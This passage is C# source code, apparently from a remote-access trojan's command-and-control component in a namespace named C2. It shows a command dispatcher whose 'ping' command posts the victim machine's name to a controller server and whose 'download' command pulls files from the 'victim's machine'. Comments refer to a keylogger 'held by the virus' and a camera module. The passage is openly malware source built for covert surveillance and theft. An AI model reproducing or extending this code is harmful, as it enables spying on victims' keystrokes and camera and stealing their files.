 namespace C2
}
}
}
// this is where the command logic is happening
static async void ManageCommand(string command)
{
string[] args = command.Trim().Split(' '); // parsing the command using spaces
switch (args[0]) // the first token of the command should be the name of the command itself
{
// the ping command is useful to determine if a host is up and ready to receive commands
case "ping":
requestResult = server.PostAsync(url + "/pong", new FormUrlEncodedContent(new List<KeyValuePair<string, string>> { machineNameFormData })).Result.Content.ReadAsStringAsync().Result;
Console.WriteLine(requestResult);
break;
// download lets you download files on the victim's machine
case "download":
/*
A download command looks like this:
download -k -r file_location
(This means that we want to reset the keylogger's current location held by the virus, this command won't upload the file)
download -k file_location
(This command will upload a file and it will mark the location as the keylogger location)
download file_location
(This command only uploads a file)
Same functionality for -c (insead of -k) flag which indicates that we are working with the camera module.
*/
int skipped = 1;
string moduleFlag = args.Skip(skipped).First();
string resetFlag = args.Skip(skipped + 1).First();
string downloadStatus = string.Empty;